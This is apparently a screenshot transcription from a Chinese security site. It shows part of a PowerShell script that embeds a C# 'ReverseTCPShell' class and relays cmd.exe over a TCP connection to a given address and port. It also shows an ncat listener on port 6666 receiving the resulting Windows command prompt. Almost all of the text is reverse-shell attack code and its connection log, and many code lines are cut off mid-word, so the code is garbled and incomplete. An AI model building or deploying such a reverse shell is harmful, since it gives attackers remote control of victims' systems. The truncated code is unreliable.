 Windows PowerShell
>> CmdProc.StartInfo.RedirectStandardOutput = true;
>> CmdProc.StartInfo.RedirectStandardError = true;
>>
>> CmdProc.OutputDataReceived += new DataReceivedEventHandler(SortOutputHandler);
>> CmdProc.ErrorDataReceived += new DataReceivedEventHandler(SortOutputHandler);
>>
>> CmdProc.Start();
>> CmdProc.BeginOutputReadLine();
>> CmdProc.BeginErrorReadLine();
>>
>> while (true)
>> {
>> try
>> {
>> UserInput.Append(streamReader.ReadLine());
>> CmdProc.StandardInput.WriteLine(UserInput);
>> UserInput.Remove(0, UserInput.Length);
>> }
>> catch (Exception)
>> {
>> streamReader.Clo
>> streamWriter.Clo
>> CmdProc.Kill();
>> break;
>> }
>> }
>> }
>> }
>>
>> public static void SortOutputHan
>> {
>> StringBuilder strOutput = ne
>>
>> if (!String.IsNullOrEmpty(ou
>> {
>> try
>> {
>> strOutput.Append(out
>> streamWriter.WriteLi
>> streamWriter.Flush()
>> }
>> catch (Exception) { }
>> }
>> }
>> }
>>
>> '@
>> [ReverseTCPShell]::run($addr, $port)
>>
C:\Windows\system32\cmd.exe - nc -l -vv -p 6666
E:\tools>nc -l -vv -p 6666
Ncat: Version 5.61TEST1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:6666
Ncat: Listening on :::6666
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:7717.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
^C
E:\tools>nc -l -vv -p 6666
Ncat: Version 5.61TEST1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:6666
Ncat: Listening on :::6666
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:7719.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
drops.wooyun.org